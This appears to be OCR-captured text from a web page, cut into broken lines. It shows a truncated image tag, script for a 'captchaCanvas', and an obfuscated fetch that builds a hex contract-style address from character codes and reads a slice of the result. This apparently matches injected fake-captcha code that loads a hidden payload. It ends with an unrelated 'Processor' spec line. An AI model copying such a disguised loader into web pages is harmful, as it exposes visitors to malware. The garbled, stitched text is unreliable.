
7800f805e921f7968be18f832b78c927
🕒 Updated:
2026-06-21
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for patching